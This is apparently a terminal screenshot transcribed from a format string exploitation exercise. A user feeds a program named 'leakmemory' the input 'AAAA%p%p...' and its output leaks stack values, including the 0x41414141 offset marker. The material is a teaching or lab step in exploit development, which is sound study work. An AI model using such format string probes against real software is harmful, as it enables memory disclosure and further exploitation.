 Terminal File Edit View Search Terminal Help
giantbranch@ubuntu:~/Desktop$ ./leakmemeory
bash: ./leakmemeory: No such file or directory
giantbranch@ubuntu:~/Desktop$ ./leakmemory
AAAA%p%p%p%p%p%p%p%p
00000001.22222222.ffffffff.AAAA%p%p%p%p%p%p%p%p
AAAA0xffd2ec300xc20xf7e596bb0x414141410x702570250x702570250x702570250x70257025